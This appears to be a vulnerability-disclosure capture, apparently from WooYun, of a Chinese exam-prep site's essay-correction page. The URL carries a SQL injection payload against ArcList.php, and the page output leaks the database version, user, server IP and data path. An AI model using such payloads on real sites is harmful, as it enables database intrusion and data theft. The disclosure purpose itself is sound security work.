 ArcList.php?act=1' and 1=2 union all /*!select*/ 1,2,3,concat_ws(":",@@version,user(),@@datadir,database()),5,6,7,8,9,10,11,12,13,14%23
登录名: 密码: 登录 注册 | 忘记密码 华图教育网 华图网校 华图模考 华图问知 华图
华图批改
SINCE 2001 SL.HUATU.COM
标准化 一流申论批改老师
个性化 华图资深老师领衔
针对性批改
申论轻松得高分!
首页 批改说明 整篇批改 模块突破 热点写作 名师一对一 批改团队
您的位置: 首页 >> 热点资料
精品电子书下载
按栏目分类: 申论热点 电子书下载 热点播报 每日一练 每周一练 备考指导
热点写作练习
[热点播报] 5.1.62-log:htol_shenlun@211.151.49.15:/usr/local/mysql/var/:...
试题名称 点击数量
1 归纳概括题——网上...
2 道德建设—2012年国...
3 申论热点写作--微博...
4 “海洋经济发展”- ...
第0页/共0页 首页 上页 下页 尾页
www.wooyun.org